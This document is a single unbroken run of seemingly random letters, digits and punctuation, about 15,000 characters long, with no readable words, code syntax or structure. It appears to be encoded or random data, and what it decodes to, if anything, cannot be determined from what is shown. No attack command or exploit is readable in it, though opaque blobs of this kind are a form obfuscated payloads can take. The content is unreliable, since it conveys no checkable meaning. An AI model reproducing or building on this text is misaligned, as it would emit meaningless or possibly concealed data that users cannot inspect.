kwf-rU^EENhCOty;k2y76^fIxE^~:w^A:EiAp9ySr9iN6E:QO-LFO-VXpVsLr+XeON7EkLB%EVCWEVT:EyLq6W}1:9@s:FsIV_TDrX0C:FS76+D1O+R+OV2X6+QRJ6I@EQJnpVn+:DL~hSw/FCeQdti|-(utiR9}LkWwL(;^yeOErkOWxN1Ahq+}Lz1]6;yf_;1U64I1_4;n_0)%;0|)_0Bn_};4_I)K;0|B;IN~Izx+^IOQ-0fks-iL_0|L_~/Iki-YwK;x)1FJU5_|dUSs_UBA2/_UF1_Us)q+s)_UEnq+{1_:B)_1E))+V1rt-p_1{)Xts1S5}1x/dhXE]h9DIrXBkhkBxuwJ:uw:ThkdTuX_L)x1Wn^@qh9tTUk/d)X1sn]5Ch]pd(kLDU2{{UDI/{2hY{2Y%n]@Kukpt(Dr/(Or/(JAXd2~^dDp%{24f{D}@KD6^{D4@(RNFnxi+{f_SpDF_nJVAdk96hJUSu:Uqh]2JupW]K:UqdRokd:-kKJ2BrEoUdT+kdRs&(TW%(:dVK:JY(htAd:QQphAXowd)(x(IK]9RhD9su-%AKE{JpE4-h]|)u]1J(4yV{w9Ru5OV-Lz%owe-r]+J-5;y{4:/{6d{(/1uw--5&&y/tru|Ok^IA_@NuIfuur~Dq;1We7)W~&IOYYQECYD-6YQE&/fEQY1+]Y1BX2)IR7)A)@4-0efpKefhBk1Asw|AD@QiCNFhBp4AdDD_Own+qo/JVdTu4WBAJ9)RX9ff4&ffsX)2wDfU|]NhF2fYf@QY]eU2sWuYI&fxA7)sUkR~%pIn%O)K22)1X2uFxof5/^R_ODUL1W(zJO~yEXuyp7r20ou)0O+s~&IQorf@}O~7B/fs|X~Yy-fTnrf}+/y+nD~Fz2N/n9(|19YwX/(w}Du6ooI0KWfTQ^(AC%hVEII%Er~NKr~;Eo~AY-~-Dr~J09uz-Y_ys2_;e9e{|yz96&T9SQIw+C7DzqJDI:C5qxik5fYrzFw5^xV9^sorIJX4^JsD|s_wtR)D|A5CeXQ4tT&D|I:9yCf1OT~4e}RDe06r(IyE&I_ENJ+1:I{9;5|1:5A155)oyqJKD{Bx_DA1LIIEeet)LIYE|ue0|NS-k1^re9q@TD@Eks5KRND)_Ws@Tn~1inU1X]n}6{hoz;y)XBTeDeQsD|fXDI4XRU0wB]7/|+42Ro@CBB&XRJ1-}]krd:k{d&XsK++^oD%94IA/07~s0(K90~R/}B}/}An/}~Q/0Bf/0-1/}Un/@~4/DdR/sB7/@V~{B2F1&u70&p]/IO10y7O9eI{EdS]//KKQQkdR%kdof@n]hTh9%ou9Y@K07%1]7w4Juw1:7%0@%%{]7wKnr%{;/%1}uk1ThEX~p/fE//N77/;N7sYV7/_X//N/Q/_}7/hEYkIx6|zf;OIU@0_NNw4~hXdxQ::I2Ohnh0tRJ0/NWRRAWksASh+~RoRBQqduhYOB+E4IQSw6KXrW|JL-5yK{I6p24ULK()@R@WO|Lw|+-IU]FxC&24BuSOeuL(5OJ:F~N(KzkL5:J|]i2&y_ErTB0]wzRO(6V9AL@5A:}YEthz7y@)qToY+56_fF04n}DUytFXIeo4JK%f@|{qY]sRFoU6(yR2X]-x^|WoiI12O4ULV|y2wF1/noyn|eOkd]tI4^N;5&:0nrwDn66DyL071~5|n_^IyEBkwrxr/-tewhDB9n/r|(Yt52Tn(T);}%%A/C&X(dNs/^}]}~0Ky^szoQ;ew2TnQ9tfn7%XtqnKYV}d4Y;nRYY5KwS}1{)QQ((/d9iq7B/]CWxwCCpz(h0(_xuAsiToWWw;fpppTe]JyfWC{uS0WIi~II~i~+}_z]EWR}0BWBh2Oh666JkN+z+ETKWwu1WKN9+9kWfNuW0;St|TBO5eIWN~Nu({B6~~ud+n+EDIAziCJAB(^kB~yWSJUIR&-h|qC)A(-Vrhiw4nUfp4S9^9r5k_yp^6{TRUJq__5q^2kT:;7{9927WdzdrY)1+nnFo}E2^2otYAif%h_+sUK+s7rz-f5oQKFFpfnwhkKV|%:U--WJFYpY2^&5dKdd6CBJ::UQ}xhhX_iqDV@@@sY)]:54}Q66Ff{xr&VQ@r5)55)/r-xYDXI0)1z/rsO59Lt(_d%__T^W&@zKQ/2J2LKS^K%_T}x-:tt;}JXOFFLf@:@TDSxKtttCA@JqL_o76S(o6KYrh1n/J_+S;y^|^i@x/fIh-RTq(]2]]Ed(Bex&uBTzU++7/ypRRRu+e/ypJ]]%y((-y/}X2hB&yS(oAr|QihwYA^WRySAx:wy0Cq~TJ{UyTd}R9S|&&/yCNW_7L(u0%/%4/(T]}hwq^WV|%%T%Q6{CJRRRNe{}^}9tkiV%1%J+nfUQdFs2X2s9kV%(6iq(FQq}qKoOLJ&6OXY4dKxO)^z&2r6)ss9)7C&7Y^pzV:fKJ{pd))z@KKO{KLydV@KTz4K:roO@5TXC6CpL5;ITeVTnLo{S@/5C^S0Y;;Yi-f}1nnU(5X22OJo%%_;^sY2nnKJRt5prY6AFYY@K@nnd;rX9z_si{7Li)C6t]4@E{y2BS5DpT6prN77~r]}E9QBA(C1s}e@7e7~ESYQQQ%;ze|s1nnqeXXu%tB]Q9X;R7//sn};fhe7}n}9E/%+A0&/sQ/_;eX07{tD{wuzwe1p(QOIqF/@6zzWI69:pWeT4IUoXDpDBXYy]x&wxx7_xpuiFoDBA-)hEItzE+|@6{odVDp_S-9XwSJ-whzIxk6nCh:2+|DQUA|2I11zEe7DCEWrJR6tiw|VR_yD}}EznDKCw(NtDrR~Fz(-JB5zWA5oC]tkJR6}4LOhY/zEB/R9xy-FTpu|^WDC|^o&q5)xy)]Yk/r~WDC2;EoRD+Vr|K2(Q%Y7~79X/W~/XRy&RK9;Ip/DCWepJTC~]{-u0AIy7TsAk~fnRSQT:+TBR:(JN_UxI(016{N(-IpR}EoDy1YEUi&2uAdVRqxA9Ui]A_(+~S]xyUJ@hEWQnIq}4yJVn%xUFpK6d-R9y(nCx2pyRSz2;U4E|^ds)C|kp%{4&Bqx-0kT7ysyIz6BqBohz/x(nD62;(nxT2;(%+42i:(nsL)z(1sD2eYyJ42XiLJ4sX6(Q{K2;7/;T2e/{+0WrzfzrEtdhuwo5IhxJ0OIRF:Ey7xFkWi2i6]z@OIIyxrx9nurBTre{rtryrrDuKrLWrrrC/r;@uIoA:rIh6xxSO&y6DO(;9ExNz2E6ROLVtkwNz+zdIW{zeWu]VW|dT6LS]A~dO&tSi}D+(ykez29qxB{@)N2eVCN2i+(:E96qDfwCBoD%E~4{^&B5L:NxS||0:~iJA:y_5t1;:Qy^Tz0:AzB%V+Eq@+N^I-0V:&Ar@UE6N9YyVCf_IkN6X-Akdsy_s5f:4)pyt2h_0L]xKI%E:&LToy(deWeCDIIA;WxO%uofk@~4qI@7eOE]/1CDKN;SeOqk7|L}KFVX|LEXtAh@)Q_4VF&9775})N;77~CU|%e@wIXE7TzyTt(^s%fo9z~{LYWxt;X&:@E/p;:kfY/7:7u7B/QC1_/R^4%BJk]ko9521Q%_w:n{77/C^o]9L0o/Tp4Q7Kyo]zku4|~}s29EkW2p(y7DUn%u~EwKWsWewOV)hh~hddNKkk}tI}}hI_(&BppY%N@k+wiK0&hI5(CU77h4kdunKyL1Wk&:J2dUCCC4_KzNFI;OV+kQw0F6~&UyNRrf)xJssrI}I~62qq]~VdYVAVkdJnUU(f_2qq}r%i(;|k&KrR&@(o~Y(E(YRdYWeA(wUs9hACw(Yfr/S:VYY+%4Unnnn^Oi(Ow{-E~JF:EAJW~-75kSE^0)O{Oy_qEJ:Kd;e~2E^d^f_@:6UOk:K:9Q{0BS2&15EkYY)1}A~sKF5OX/+W2Q:0O((5YOuQR_B6fwIrUIf++tWu{Wk@%_D-ndUoUhC{L7:^nrV:JK0LD)&9sKK4LJUJ%Af_u:C2Tq)U5+hySL^L}dzVdVK-t)5t5u&/h:qXu5^+}~SuusBJ+CxQ_XXXDr9tewruufL{yEW+K4DDpw|0;_A-C+:J:)A-XJOOUy6U@^::fJUUn0}@]2wrT;ew;C+WdQdz~U-%SLwT0Q6pBVSqY5ihTo}QE9e47|O05y~%~phy{FE-R^4OJ~VD)9iiSQdd(dVUJDRJOATz/i2]wyz1JqkNNFJOodz^CV2tRy51r]2xoD@@pB17z4)Vtp9:(A0A%4ORNR%5|VOUJ)/2VCE11)LN:%Ex%XDorD25XC66|7)0IW]+-~dXD7{(Brz^kY_%Yd(f%1nnKx9tX5OJ+f___6&AnKxndR&t_D7h}%Jffq(0R0J}u_2@S7WXe(Y{p;i}xx++yr&944XqwK:iQfI/X99DDo/7ow5Nr4D(Fu5%tDke7~D0Csss2/eXi1rK+WeTn]r^|oNLteX7XXLD4Kr04&&w9VhTQF_Lind]}}0qxR1VfSEzEr4fi077-Nirz&0u{}f52I9EErz9FCrxVW_fiSr^/n-qtYhp-J~rXR7ru7OJY7uCsxDi@E6|tCx]C5efiQ(&YA-}1OdA_KkN^ifwkQoDR0@B9BQ|N0e/T@WDiWi{-hkN;t:yqfExAJD6|(09kOKph^;+k:]w4Tf]57WRinK{-_Y_0(zRzpn+DOppC~02h5fU40]X^RO(z|){_J9~n4~ODUs1usRhw({oI2Xr7~I@:N^hpB}-SorzsTYu+sohD]pW~/nrE-sKrEE|O46S:;DnxpS(Bq;YuWWIzx9+tLuTIkStRWq(+or}yhzA:oix{^C-KIY]|iKui}OCnIU/Q5WiThU5o00Vu/tn;ftNToI^]kx&IOrSwST)^K~z-x^yn0n~LT+{UO0E+O@o(hNw{Jypk0{JJ&iq{tsFf+n:4F2zs]WDDCz{WDieWr-s)2EduKi60KSJCB1~//kdAU|p^WE:w0w%LQ:EXid}fI(IXsU|{s}T4esoSh29e)rdDtp9h7NzE-s:Fk;(XiC9p0JiE(:0JziQzI^|iqzAKJiSitB2X-Bpr|A:(U|AL%&sW|St-0rw+5A5kfoR+Sf{Bpei&rXYEpNshs9u4ILw;re:oi^k7(JrEfx(hx|uEW}Fq:N]4Rh:}1qKq-sBr0pEkrIQ;CkWe+hiCV^y:OT&iAB/sxe~(KLJ{_5JBKuuCifn5z)4]_7-;e9XS6S{+|;yK(Ck}2-~+o|ODBrIrkVkf2zs^;huJBLrxnK@VFKQ:+Xhke7/]7y&Q10w%~{d^]JTqJVTC;d:JFJnh-JBW9/kXi72N}2IhFK@|]@Q5Y/}dh2N0J(4p5&O@NLzB_&:Qtye(QRx-qxQxo9@I+-Q15-4dn@F{Xf125s_%rN5sC9i}1Di5-rQK6L(uE:4)^:Ss0wyz0Co)C&2JdX7w&Ck77@607h]7V/~q&:4(K&wsIzOt;5rThS1Q9WI~xrrELrDpUoB-02eyENE-6rx|z(oifEDytA@WxW_QEN9Rur5doDUI26T^xU&X)rt51L9sIdiVurL:{0+XwInhX7rIwwLEuk)VX&^E1w+XdJ|RsTYILDu_RzQhht5:R}^sRYzqXsXuY}1h%(%Lso(529});Y|~k)@xk7yKJ4JV}XoRJ|d75V/Kww/iRR6sXUtxQoLRCf5k-q_}EJd4dT//C4q7%hs6L&WNxE~2~qxi}U~hyd0W(kIzzCCN}rwQ5+|_1FQ9:A9o~0n^4+td%O~0s:BJXK};NNQz9XEVCpXC6dyXswe@5Kw{yky11/{tty(^RC-e6K7NsIR7ULn5eQkF_Oo|N@4{1s}ynk}F&&]BrSLN:ww)uprR)@{uy@)rW|)NX)sXnDh|frrw~--~uziWriu^E];BI65Cu@fVfR(WQWnw6iNeK54u4+)4r&@y6L|kB:UT@r7{RdT9+FnIw%E|QU:QtpyXs9y(-D{VNB2;WAX{(R5EXOCAY{op&-;yfw/_pFQ/_&NX{}nU6fU%~Ar5TA:n4}eDOY}n^2ouQFXC^xn(s4;Fe)4JUk5@AAeVqxJn7O:CK00JA;Q;L%Y_qI~1&B_&X~}I2tyRWqApV&|e]wf/07&D/1RLE%f5]1XYROe1XiN{KkSz_f1k{s;Q42tXYKJns_f171@QsYQ5_9X;Fye/I/(ku0Q]1Vn:T;Y(z]29zwkRDt/%u}C&@F6@ue{hQQ0Nq%D@7B/T))7+r/{zkeDY5iNs5Lu6frw}CDwD_)Dr@XCs@sU%QFN}hor05oh1LCWIf&i;r7E^Cs_@7%C{e/FXC]+ssS1Rsn70r%}1q@d:n1&;Lx;0/^/RhoDiE;A-et^F&Yf/4/D^VN7US&2NBVU{eE}dQ%65;hoQ-A_(ieW79@Vs4F]5foWR(%7AeYk5V5]VIWn4DwJs0IFss)fsys~sR}A&5WUsT_QOwOqV6q+s6wq@6wUokw+@S-z96uQ@h+Qs|RF}0pY]}CNo+_Rsf_nsE5@WWL%W+f}@Ip+sW|}skrA}^-(s&@Wq@+I]@AQp/XUsuuxWi;No~kVW~WzWi;Fo~y;W~y%W~tYW~z;WAEiWAiVWA-YWAd^W~eKW~V_W|0nsUy6reO~VQ)r91Ens6TAp+L%rf0Er^~LW~Y}pt{]sq5NICrpW(+WE2rLW|)D4s/Ir//Ew1YEo6k@W7nS9Dkuso;z9]N//-etdrEeXretku1LNfFq@pxqXre^L6++^uDi_rzXIf{_|Y+/RrkDx(z|9ho:16E)+VW6fpxVxxtSkhD6VhDfVpQ4)f6XrhA@nYkdUhzduh%uhY9n;fo5uUN~96ER{rkezu%CSf/~(pk1xYNQ9YN1QYy((hDKI;]I~USrJYkydYkRkhDThhXx{6W]]h{V1xWTWh{kBhok9h0u6fo9]6e|%6u6YUR}@hREqf//hhT4f6e]C(kN_pruIxN11YIr}q/T/6IxDq@I+6IEQq@/}6w4U6Iwf^yr9qq{{~J|YWD}2~YV;howXu%wpxEz)^E+/SezY^]Bu6|yC^|N+^]&]6|N7Qnh|6nS}hW7D6+fE:9rDuDhS|nwn2pYxVrq9|phJ]rus&ow1IDrxspYe2Iut(Wwr2DwK~rx^_DuSRWr+IS6z]ES@zWC0DOC7%ruC1rYS/Dw1w2uO1&)|]Jud1pxqwOrh^r6pd26SFW)Dd&xfzWhpBsqUks(]tnq9+-d{A-7LuoCywW^E{oCwEJr;/9r{}O^(1WSkCnCRt9r0woCrUsC7Q-^)SVxd)ECfn2CzhSVwWJd1/o^tiq(0LW7pLWC@UUYeAWhOn2p~JO(rrpC1oJSTo-Ci^JSUD+CI)nf4BOpK9n6u)U(BSO^^pJ2dW+2~+&2zkUSWf^S~IJCfJJ&Vt0&e)/{6i+-EsRhn+ux+O{(+t5%-D;o+2;K+t_zU{5TUe@zUy2^UtK_Uo5:U/s@-I_kdxYKIrJ_U1/6Ue-VU{]IW)FYWU^d+I]FDB0~D(xIr7/-z]tdr}IT&%0o9hN-9r7d2u);d+Yd&utIrQ5y+)/EEJr-9xx@+Y~z&i;nnSkhoJ6rWV7x+(TdIAy^rEknKe/rz|/Drp}xUToVEJ|Y-FeY+:^K&pFS+i/_k+eY+|p+Du+%-iO+U;/x9oV{r{V(rDVr+Jy^+W%YITV%-iYddrs_&uR%]i:zUy5]29SQnO@nsCz:zV;Nn|W%+FxNoTL~2CTi96/T-9:uAqn6J{SNnE5TUEk/}Y7t@qfe{qSU^^ItEqOx;Sre^^i4U67)fYJCXYW|VdIOL:)qz:JE2fq4+IxX7WuWA^YqyV(K%^yux:5q7Oed^:pQB^|+kuD+;rrX(:5X5:iX|:Lt5^5NN^Yth^7F2:pyB^C~k6pJz^5Xw:F/@xL}~:p_%:5uBrx@0:ks::uVnr+E6OrY0r9Y}xh]&:h]SO9fErt1BOt{r:AFNrE{/:h|(rN/{rNp4x6J9rt+)Ok-tSE/TxDB;6ADR6k|%6eNB:+29677e^E-dx&;E^2dE6-Sxi|@K6k@DhAA@JD9)_E^)uQC5^Ef]J{u@d)fx:N4%6Ltt^U/s6^^y:|5;^RV~:|7/{rJIo&AVhB(9e}|CzswK0WO{V2pI_zfr-92y%VB)d+p)FJ(r)Jr+i:S~_9:IpnhwBOSU+^U~+UCoskhz;zSk6J7L7DSTnU:SToftoJ:|Wn(f-}~^p4+pJu2_dn272U2p)zLS9Oh;{J2}uO5ye::QAzr5LK_W+15-V)SLyK_w|U2DkKFs015)Q:5B/o2X1U:E/oFoW5_Wxt_+L)_e1+ft4zOrVDuI}z__0Or;}o5h(zx_TK5hfduF)rxt~IupL&5QRrx11rw7Y:_oerwIqDx}L+XeQDxDy5LELpLk)}OSLoLCe+LXU+uxoIu522qSXoY0;dxC/KhxArJuYWSo)+AF1/dE:2;VF|YdB7ine2VoneYt+O^+^@KO|Jx-AJ%O{R_KTn_JCtV@L;U}pwhKB4}s}OFS5JFWrofwSNAEE-AUX_V9CJFIA@}JLff-%%VULzty9KYz5IxtAh^+Tyu5Oo@)A5]nNNQ2KiT^iI+JRe%WhNVsAX;noBqV(xiUQ::J%Ti5^B_o|;iK@%i56Ed1pQ1t(/&z4EKJW]d2r0K:Tn:5p19z4U:5p1^dXK:)S{9th||yVk;s61_:})LzLNd2rN_p(IuDJp)zkLxDJqIrfq{r%DVDd4iD_hor_oKDFTtyfN{r)oTp}osz%sLy7/LrUtrtw0r+dh~tw)onA9^Uezfo:L/sY7dyxEi_rEf%qoYI2+;9Sy;Wrw/9Yti6J%JBSw%wF4BX:-L%qooD6]SJqof-&wT::LBx6N~dTTdk5E2+R5LJdRkY_RK0FD(oA4/srrSt^EV+IW|thQTf6W~LY2K~AiiKCrx^T;49~~diXuUL_U9wDk^XVE4iT|9u6:i{CuYIJOy72yTRi|+qT:S&Au:R:sWCqk}{BkfYX;L5TLNE:d&66Lp]_oRpO]+rr]/Dr]/X4erusI%:4eA@TLpN_oq^_iDu:nIE4]p{XEqpX]CL7w%y4wr1se]0sI]+0t%14]J_X~/0xKo::KYDrzrqwk1k5kd]Dkt+skOArk)RDzy(0NXX/DuCAFR4hQx@%DRs4L5{75RTfzrry56xVKSnKUxfRt6U/o2T1DhwD:TI)&}+yOxh%)}wE+XO2JYu2tJ5+k^zi(X:iyq]rO)-:UT}9WhxXtT^wW^)-KFJJ:^U1JLOLJUu6dX4&JT1eVp{W{SshF(N;w4B{OquRqJRtyTnfCJRrDI)TydEX-^TB{4-BF4XQIxTqr@U~QrtVr(nSQ45AUd]L1S{FB@UVN@d+F@U&QhW@^UDSL2:sdI;7qTpezr/rJhypd:oR)2}Vy0IzQ@1DF0W:5_fYz0+At5+qtRIef4RAf57f(:Q(d5ykQ:10fsArIwX%{RAxDu(7Q0A_Du%@-xT)/&fzpEN1h&IU^Cr(F/fWT2foT1IXJ/I)/-NNXoNo1)(({4(7kx{h/Czzk_t-V:N-{_-SkFDopkn;@0NIsY:Nh-rFIVroTKI5ny+A0KNVoVWRe~UA6w-V97ku9KUhO%9swsWuO4IUfK5ok}KAC_:D+xQ7~x+:sekFX%:)UFneeyneu0J:;]0]@x2nzKn_iT(LID+No4-9Usy@QY&eyh9;+1&p//p{/1LLIo;i}kfSfVN6def:}(rut4O~o|f5h4Ei+0rE_1z5J+dqu%+nq)Jt4kdrOXFw|TFL4Ero4E;fTe_fT|F04DN_]K12uX-Ie1(|i1(/1)tpEKL~Q7LA/7_YW/%1e6I1I}9sf}R0;JrXJoIwk:AXio]skUq4YU-r9O(wJ(nwY2/1JTwr9)4r9TurzTuw7:h171{s|D4_D7C4B-W^|kS6C(2x7i/0et6wpuC(WB;6CNQ5Bu6K|wR_|6t^EJ5^NyRXVS}q&hT4z+OXtws6T|kC61oXwxB_}tIX&-@_^)-sLD(iErLY/n9Y4Q/2qn}onpW}4-2|&N)StuF7SXe4yhs5uETRJz7wC{5ot7V}D/r1XX(4SxRCdNiqJ^(sSX2Dr/Q1t{z1D/&1D6R}OOB0Q--on^TVIz4^pLdTEk6%Lw:s)/p42f9o9ysr9+2/Tz]/Tf;1)Xo@op51(We/2%//yD{1Q:{:f_|EeuVQ;ns+;{6i/{4L7wX/Dn2rYw_EpufiQun;_QkrLR_Wfs_dNu}W/Q&;ru}B/uoLDu}:/QAJ/KLCpQdiYK::_0{e5K5u;Lti%^|wn24f:(]dIroo2uRzpq4odw|szSoI97hz_}7D&1O:nQ44n7IhO}TV16y{-JS;-}F9oLX9L1|yzON@-^_|sh_d%hkrNh)sTzRsDwRQp2/x%}4sS%I(z1/z%J0LOnEY;nw7_%&CQnrd&@UtNhzA/20n%@uze(Rf0rtni{YRyF@WzSoK:JhyF5xr/nTh/u@ir/y:7/yT//xpX{O0;K9J_{4FL_rENQwD7/-w%@R//51C&9%(%7/D^2/D2|/19/DQsEroTSeK|tX~k&Qth{eippr74|/AUXDCsC/&K2/A(wRu4n6r)6yDpLC(Ws/45Rys-t-ht)h]-{_/7kpWVNV1ST+99L&%6Nt:RdzWC~nW_/OA+]Y))i-F6OL2{JRt^|-ow;pKWUt92X4Qr{%k0YE%r0&LduVRy_5]E0&Qt6(t{Ty;6p@N-N1WnAh&SRo0{7-KNQ;fe6Un0pzKfd5kwRI//sJn0}:9N&W@+f_}zRw9]p)UQ@@1(}7]r5~i}/:BrDw6]~IrV9}L{BNhFoIo|sk:VTsSC-y^ptizkye27rIp(+@~^Xf5}TfiJ+7{QSxC~/o(O]xhEOU]Wr;yxD-%R(7xe~/9C)++)N(1^KC{9+zw/WTEfTXBUy{tN_9;9C9(-oVEOxw{]h224o^kIVY%QY/)5{dqe5}oQYX&oBt~2X{;Q%s/_LJLheT6SWKkor%(CpBwF%_X_;DC&Bo%Q;Q:w{w{ye%q_C4Frx(fwBEwJEr{iiADECRy&ViIf]7}-Rr{-/ArERhSAL&k;I2rLxxk]sXwRq2{pVp;CNUU-DK+_@6:ptB_WyO^CyrpWDKdNO2]CJL]Dk::]C&KTizf/Y25:2RWEktyCr|z+i:;p;+tzOCd2-Lyxn:-xdi;55;::t)9k{_SLF(oSz:oe2kqwOTC%d7{CBBV2o6FtX|:D4w;(1CJ0]1DL;TxRCi+trIt~xeF2F&QEDy_6I%%x:|+I/0SNFUFdL@FVCIoQQ|NIB|FpAQF_To@xw4JW+WBB1pkpr;Y^y%o7nnuw)CO9K:i__2/T@{{QQfx)-FLJ];6VV@19B{{Q1X+)0Ew:E]4I@_0YRe)x1%1-)Lw5J5Vsepdn_}xQ{yhtw4}%+{IwIRE19ek;ESFyL(B&&o4R-~OCqX9k9rLnzzEs;22CqO0hW_wW66DKS6:tqX429:n_Y2W:yA4WrW@)R+C9C&qS4XzSN{9{hTYYdWw4n1dI@_CNO0o;S0T;S25|WhKB(KnJdY/Bi]:NQX4/~%:|f;nTpExw62;:FD1f6rk;zExBW19fLS6X~kOt}ittNt:AztXp2qX&Vpx|tVKtNEX1U5B/o1LFEIw/CNfE;LuNFDQKW/)-rOoU4Cp96W_VdOKziQYKf)YtLtRFXYsV6T^{yt}00R&DIX~DDs;XesytNew(%;)QXtTrWfTeIx6:&)wd@X25wX74DrV&QYyJWB{{ekwrpDDiO-f%ouWAVy~Ku74We2L/XWuRkC/rA{Ve{(_X(VW)]B9k-ON{4thC6WrS+d;)S2&_^9FyXOSSO_UJTD@U&-q^-5pUwFR0Ens{JxRWk{DQ}Ni~JSC]dTf)6q]DrCA^yi}ekFE(BI)I/DI_/-Ntr@puxIfr6RN:1iI%^{:6kyrOL{kEr|XIxre%RJ9u@(}D;%|W5CCx^J_~5i;(DA~9nq-:6QpDisBC4]1oS5peKrU-C6FV(y-r2YN-+A5+^p:}}:B7/o69VKO42~f--)O4L_zydxRCKqO9r%QLR}T%onsDzpIKosA5&k|W|CC6I1F{WBR]ps|-Fq)&u7WqySd5V}sO_SB+7C@XYf~wEIDkVIpU-AW~:XwxN]IRwAU{BhVL^W-2e~qzAdITqYS5hxWzD|nSdWDh9WF7Senu6qL^rxUdKIp)wk6oq(VEuI|S6y}o%W{9V6I|+Ihh~TzhSKw0nkLN~]Ni^Oz0OX{ACiezOUe|^]d}:qRF;qsukS4rAyWVTkkE(FCUq4iTDkq@Ru2/-NI/depeWAJErT7+n4/^z)(792yDq+:zs@oxrOsLEK9oXES)N+;UCBx0rTzoWIQeR~fyziKz__9NLWJ}5;9(TUX~(hUR2^y~rR&O;_]DwTDE;JBpD;WQQ;tfiXsw2XyLO6y&%E(/YF:e-5h_JC&]|5_i(~yhfE{WiksCK)5q5Y_+dnzV9W%zq55|:/KwJRdnD]-NfDVDd^RC{WNWtX%~pEhSOprk1ku9QWY|w]wJ9T|R20U-r+;U/iyderI+}J)kE~50UWk~zEE%4e~&6RDq^VF6TqkS0h;Jdte/7S}54S^%WLK@o^iE]Sk2xfS+@r9IIWBTU;hNBtx~0KtxE4hhoSX)0S%N-E:@Yk96sRxzp6]-uuBO@;}J(B_BDF2]BS~uhB-0DU9Cnh-^JJ+tun45sxhEp~h|QkC%WLYLdE@9u0}4Ir(J%R4JBr(1/2kJdK(60QsAS|/7zB{&uqyy{LI5X79UC1K{ThE)/EyWf6xz97R)xwLrkyxDzriuw&DQK}qirI5WKCQL{kw4DpiLAQu-+@pUX}_IIL;wWuy;e94i5B|;;i+RuATJFwzn:^T9;ECzrRf1E6{uJ)xx;OS]uRNeT&)EzF1{1C(n_yyi1:T41I4te0|tIJ4y{u{p/%xw(2kxprh4Ry2^)Y@OzXOezOrpFTCp1VqeOp2Y|C2z@kCreDTpSAd0n)Sd4-0CfSe]-o0u+yA~CSBLqK7zf)Ywu/J6_QC|ox67h]RQ9uxhh}({u)|q9~UU~9OkedQn%BY2~r90iRk{o;D]_60|1O~-t(DNwk%ou&~I0o(}+4&+^i4kN{Sr~%nz|WXy-:o)^-(q%9fy]sySR^&hNULI;1~1&NNNICFd021fFwS}u@OVWzf]L6t;t+]IW0kVDDw-iIXr1ODkVNwWe;;i~EfST~rdk(kor}s(70rU(9TD+0T;_+96{X-7U|)wk(TpE&eChrJC_/WQ-Ize7{~Cuu:+h/QkXwD@Ayszh~i-)_;:kRRSBi1eY|WJnY:EtX:xuDddXSqIsQ;7I^X2(QX:Dqt)y~ph)zLQ9R7I|Y{Dd-17JuufBrwN-~~42r6hwJR@9T}u4-}u(zy+fzww]CoL;AKYhuEsi4]9/N(S2kFSFwO1iQrEBy]7fTiY+K^42|ks59(x%~%_ykkI;oz])|7_@oS6VR|{4Vn0o{IyhJC1De%~1@y;r~BW;e;Qr&fdfpN;4w(nISYSOU9ApOrz/_dhs|(T{Wz|Fp@tVqi)f@;)eDw2_LeUtJ@}%9qqIIf7-tRCO:;%SBzo|51_0XCOz2@|~7%CEx:sSWe%p};-2}oC/~xxK55/noAxsxi/9t/x46qyoI:/oYYsEe5I0@J09xTJ;+S]2EJL-U;1dSIy+w]u&&kYfd(LSW9k}OCiC9d|:5fq@(TJyR(nD^kN(Npz|Upzq0O(Ih~z&)~-kyr9_NsFzxx)(;;WyR6yyKy1X0_sDfpuLqSFAk6]yR;OpQ_u7f_hr_ih7)zWRd;xkd5rs+OT_h_uxTD46{rk7t;WYWp{C^xr]@turzIr~@poz5z_z4WJoC6;tY:_n]xVqWWxeRLeesrDs7L9e4rexO^&YukC06SkDWSu/YOxeAWQQ@xX{NxJSRFx6T6kJ_WXtNiW;Cx%LwWkCIk}CIEKOdy];F6w|wr}5Nrz/K@Ik5Bpxh{OJ2/WeO@-u~yW+OKth]&1S4u+enCr;pLiFJLIpwC+LU_p;tx1^VdTrJCpS^:5N276eK+Duy-CFD_{6(uwuBsrhSDBe]iW;0IOXwt|;0QpF}y(Cy9)xr:{6(N1:I4B6y&1h1p5N4NWIWKW;oXDL521hoECDfR6D~)BwBfDLonK9;9DyV)UtLJ+]L}~q/6IpS;)p_wwD6WywD5uqXtD]6%oz6(E9wLp27irWstE:7yWD6K06EtD96/oJN(1X|4oDpStz196u^nIe:94u|OOpBTreh4Iy4}|]hnoyUhOF(]DrKhtR4huxKW-~yYTydWOrdEuXK@p5uKwx7{+@WhuTE6t(Ei;ixYtDw)r-IrzBwz-YEAe(wzi)r;|ftW0%o7xkoRI)W&xSod-9W+B/rftCxEkzyU-nWh&&EEL-{x|/rfLBx0%{rIIdW|i0S^^UtY72tf/TErd^SV(zz1(I6h9dw_txwff9t(~6WY)FEIktyq6ur9:WhUCE)k+D{kz^41Ky+u(0W{9z~o_9EWO9yYro~)pLohXN+D67xN%oUU0Frh;K6I4YSY(01SKzrtCKDIQKr~C{+]1FEf7orUQ|yyFptox0wyF;CBY{++TTrI+-rW7zt]/^yN6-Ok^ooAn0ENNo0Nf-n;JWE6Opr:qW(ILr-LOkDI5pw{~zCX/d1_+)Q_WS:IhfS;uD4;E|uTxhf:Wh/:9D~Sxe^6]O+Dzni5rDSezf^LBpFzy(]_FC)h;wi4e7R6xWArs^tiWJNDWL&St4RxuFsF+QSIx+;h;29rTWFzyxf6]x7pxCC6o74xwALxF~FpuiT4kk9D4sQx{K{O_n|p;JJ^%1SWJK/uu1pxffxIf0-EuiyzC0qEE}RWxN}znwT@Y062y7/pSy}zCD_iQYk4yYYD0LdtyT%IkV6puNfRyNFi45:p(:~E+C~r]+{x+Vn;}SBCWIw_kwnyKOx^@h2RWROOz/-]WF6r@55yrD0Sr+YwiSDu;CQIWLJeE)y;x/K;2Y_zWEBhr/}0yzE0B41-o5AfLru~WTp9BxWNi]WYx4oKWIWKpIuJ:u]0{r^^OB/]S5qzU:]++^4dpzz+pTLfC|JCD|/%Ek44QrL%OR&6oNQo6T1NET@un_Wh5]LLu;1hBqDXQIf7wIhWAR@Qu9FNu~o9z5sBEq/ED9FN~0|Id+AAIB|FIhx{ED0KpyeYJ|;&4u&s(rKeC0&%L0]tfthKI62zD6zAC^&QOk-FWyiBAzuR-D4_~Ori64(]-xFLLRyidxpTKiWooEq+WEOXDBOKIr]sKhQ/(6uUOJ6twp_tEJK@{RtL1xAzu|S@1T(uwOqOR@yWJq-uN:tUOBK+OAEA+@W@pzrdo|/%-(w+1zQ|-Dq;oWd6%:Ai;yrI~t]ueINue|BXNI45IYnOzu(pxDW/R_6eBK(+VffBRWJ}@CwWhVxeVKfq(|(Yf+iB}pOex]rWoBWI-qBfK1u]7YWetQWBT@rNq+-]q/B(+4dnX-Oiy|rARKrp&DN-LW